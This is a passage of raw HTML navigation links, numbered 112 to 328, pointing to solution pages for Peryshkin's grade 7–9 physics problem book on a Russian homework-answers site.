href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-112.html">112</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-113.html">113</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-114.html">114</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-115.html">115</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-116.html">116</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-117.html">117</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-118.html">118</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-119.html">119</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-120.html">120</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-121.html">121</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-122.html">122</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-123.html">123</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-124.html">124</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-125.html">125</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-126.html">126</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-127.html">127</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-128.html">128</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-129.html">129</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-130.html">130</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-131.html">131</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-132.html">132</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-133.html">133</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-134.html">134</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-135.html">135</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-136.html">136</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-137.html">137</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-138.html">138</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-139.html">139</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-140.html">140</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-141.html">141</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-142.html">142</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-143.html">143</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-144.html">144</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-145.html">145</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-146.html">146</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-147.html">147</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-148.html">148</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-149.html">149</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-150.html">150</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-151.html">151</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-152.html">152</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-153.html">153</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-154.html">154</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-155.html">155</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-156.html">156</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-157.html">157</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-158.html">158</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-159.html">159</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-160.html">160</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-161.html">161</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-162.html">162</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-163.html">163</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-164.html">164</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-165.html">165</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-166.html">166</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-167.html">167</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-168.html">168</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-169.html">169</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-170.html">170</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-171.html">171</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-172.html">172</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-173.html">173</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-174.html">174</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-175.html">175</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-176.html">176</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-177.html">177</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-178.html">178</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-179.html">179</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-180.html">180</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-181.html">181</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-182.html">182</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-183.html">183</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-184.html">184</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-185.html">185</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-186.html">186</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-187.html">187</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-188.html">188</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-189.html">189</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-190.html">190</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-191.html">191</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-192.html">192</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-193.html">193</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-194.html">194</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-195.html">195</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-196.html">196</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-197.html">197</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-198.html">198</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-199.html">199</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-200.html">200</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-201.html">201</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-202.html">202</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-203.html">203</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-204.html">204</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-205.html">205</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-206.html">206</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-207.html">207</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-208.html">208</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-209.html">209</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-210.html">210</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-211.html">211</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-212.html">212</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-213.html">213</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-214.html">214</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-215.html">215</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-216.html">216</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-217.html">217</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-218.html">218</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-219.html">219</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-220.html">220</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-221.html">221</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-222.html">222</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-223.html">223</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-224.html">224</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-225.html">225</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-226.html">226</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-227.html">227</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-228.html">228</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-229.html">229</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-230.html">230</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-231.html">231</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-232.html">232</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-233.html">233</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-234.html">234</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-235.html">235</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-236.html">236</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-237.html">237</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-238.html">238</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-239.html">239</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-240.html">240</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-241.html">241</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-242.html">242</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-243.html">243</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-244.html">244</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-245.html">245</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-246.html">246</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-247.html">247</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-248.html">248</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-249.html">249</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-250.html">250</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-251.html">251</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-252.html">252</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-253.html">253</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-254.html">254</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-255.html">255</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-256.html">256</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-257.html">257</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-258.html">258</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-259.html">259</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-260.html">260</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-261.html">261</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-262.html">262</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-263.html">263</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-264.html">264</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-265.html">265</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-266.html">266</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-267.html">267</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-268.html">268</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-269.html">269</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-270.html">270</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-271.html">271</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-272.html">272</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-273.html">273</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-274.html">274</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-275.html">275</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-276.html">276</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-277.html">277</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-278.html">278</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-279.html">279</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-280.html">280</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-281.html">281</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-282.html">282</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-283.html">283</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-284.html">284</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-285.html">285</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-286.html">286</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-287.html">287</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-288.html">288</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-289.html">289</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-290.html">290</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-291.html">291</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-292.html">292</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-293.html">293</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-294.html">294</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-295.html">295</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-296.html">296</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-297.html">297</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-298.html">298</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-299.html">299</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-300.html">300</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-301.html">301</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-302.html">302</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-303.html">303</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-304.html">304</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-305.html">305</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-306.html">306</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-307.html">307</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-308.html">308</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-309.html">309</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-310.html">310</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-311.html">311</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-312.html">312</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-313.html">313</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-314.html">314</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-315.html">315</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-316.html">316</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-317.html">317</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-318.html">318</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-319.html">319</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-320.html">320</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-321.html">321</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-322.html">322</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-323.html">323</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-324.html">324</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-325.html">325</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-326.html">326</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-327.html">327</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-328.html">328</a><a 